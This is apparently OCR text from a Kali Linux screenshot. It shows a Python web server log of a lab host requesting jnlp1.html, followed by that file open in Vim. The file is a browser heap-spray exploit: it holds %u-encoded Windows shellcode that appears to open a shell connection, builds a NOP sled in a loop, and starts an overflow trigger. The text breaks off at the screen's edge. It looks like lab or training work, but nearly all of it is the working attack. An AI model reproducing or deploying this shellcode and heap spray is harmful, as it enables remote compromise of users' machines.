 Applications Places Terminal Sun 18:24 1
root@kali: ~/Patricia
File Edit View Search Terminal Help
172.16.40.129 - - [08/Oct/2017 17:13:23] "GET / HTTP/1.1" 200 -
172.16.40.129 - - [08/Oct/2017 17:13:47] "GET /jnlp1.html HTTP/1.1" 2
00 -
folders.sh
172.16.40.129 - - [08/Oct/2017 17:14:41] "GET /jnlp1.html HTTP/1.1" 2
00 -
172.16.40.129 - - [08/Oct/2017 17:15:23] "GET / HTTP/1.1" 200 -
172.16.40.129 - - [08/Oct/2017 17:16:00] "GET / HTTP/1.1" 200 -
172.16.40.129 - - [08/Oct/2017 17:16:24] "GET / HTTP/1.1" 200 -
172.16.40.129 - - [08/Oct/2017 17:17:51] "GET /jnlp1.html HTTP/1.1" 2
00 -
172.16.40.129 - - [08/Oct/2017 17:26:48] "GET / HTTP/1.1" 200 -
172.16.40.129 - - [08/Oct/2017 17:28:12] "GET /webserver.py HTTP/1.1"
 200 -
172.16.40.129 - - [08/Oct/2017 17:28:16] "GET /.jnlp1.html.swp HTTP/1
.1" 200 -
172.16.40.129 - - [08/Oct/2017 17:28:56] "GET /jnlp1.html HTTP/1.1" 2
00 -
172.16.40.129 - - [08/Oct/2017 17:41:24] "GET / HTTP/1.1" 200 -
172.16.40.129 - - [08/Oct/2017 17:41:28] "GET / HTTP/1.1" 200 -
172.16.40.129 - - [08/Oct/2017 17:41:50] "GET / HTTP/1.1" 200 -
172.16.40.129 - - [08/Oct/2017 17:45:49] "GET / HTTP/1.1" 200 -
172.16.40.129 - - [08/Oct/2017 17:45:49] code 404, message File not f
ound
172.16.40.129 - - [08/Oct/2017 17:45:49] "GET /favicon.ico HTTP/1.1"
404 -
172.16.40.129 - - [08/Oct/2017 17:46:11] "GET /jnlp1.html HTTP/1.1" 2
00 -
172.16.40.129 - - [08/Oct/2017 18:04:21] "GET / HTTP/1.1" 200 -
172.16.40.129 - - [08/Oct/2017 18:04:21] code 404, message File not f
ound
172.16.40.129 - - [08/Oct/2017 18:04:21] "GET /favicon.ico HTTP/1.1"
404 -
172.16.40.129 - - [08/Oct/2017 18:06:47] "GET /jnlp1.html HTTP/1.1" 2
00 -
172.16.40.129 - - [08/Oct/2017 18:11:03] "GET / HTTP/1.1" 200 -
172.16.40.129 - - [08/Oct/2017 18:16:15] "GET /jnlp1.html HTTP/1.1" 2
00 -
jnlp1.html (~/Patricia) - VIM
File Edit View Search Terminal Help
<html>
<head>
   <link rel="shortcut icon" href="http://127.0.0.1:9999/x.ico" />
   <script>
   var a = new Array();
   function heap_spray() {
      var shellcode = unescape("%ue8fc%u0082%u0000%u8960%u31e5%u64c0
%u508b%u8b30%u0c52%u528b%u8b14%u2872%ub70f%u264a%uff31%u3cac%u7c61%u
2c02%uc120%u0dcf%uc701%uf2e2%u5752%u528b%u8b10%u3c4a%u4c8b%u7811%u48
e3%ud101%u8b51%u2059%ud301%u498b%ue318%u493a%u348b%u018b%u31d6%uacff
%ucfc1%u010d%u38c7%u75e0%u03f6%uf87d%u7d3b%u7524%u58e4%u588b%u0124%u
66d3%u0c8b%u8b4b%u1c58%ud301%u048b%u018b%u89d0%u2444%u5b24%u615b%u5a
59%uff51%u5fe0%u5a5f%u128b%u8deb%u685d%u3233%u0000%u7768%u3273%u545f
%u4c68%u2677%uff07%ub8d5%u0190%u0000%uc429%u5054%u2968%u6b80%uff00%u
50d5%u5050%u4050%u4050%u6850%u0fea%ue0df%ud5ff%u6a97%u6805%u007f%u01
00%u0268%u1a00%u890a%u6ae6%u5610%u6857%ua599%u6174%ud5ff%uc085%u0c74
%u4eff%u7508%u68ec%ub5f0%u56a2%ud5ff%u6368%u646d%u8900%u57e3%u5757%u
f631%u126a%u5659%ufde2%uc766%u2444%u013c%u8d01%u2444%uc610%u4400%u50
54%u5656%u4656%u4e56%u5656%u5653%u7968%u3fcc%uff86%u89d5%u4ee0%u4656
%u30ff%u0868%u1d87%uff60%ubbd5%ub5f0%u56a2%ua668%ubd95%uff9d%u3cd5%u
7c06%u800a%ue0fb%u0575%u47bb%u7213%u6a6f%u5300%ud5ff")
      var nops = unescape("%u9090%u9090");
      while(nops.length <= 0x100000-shellcode.length){
         nops += nops;
      }
      nops += shellcode;
      for(i = 0; i < 200; i++){
        a[i] = i + nops;
        a[i].substring(0,1);
      }
   }
   function trigger() {
      var buf = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
@@@
1,6 Top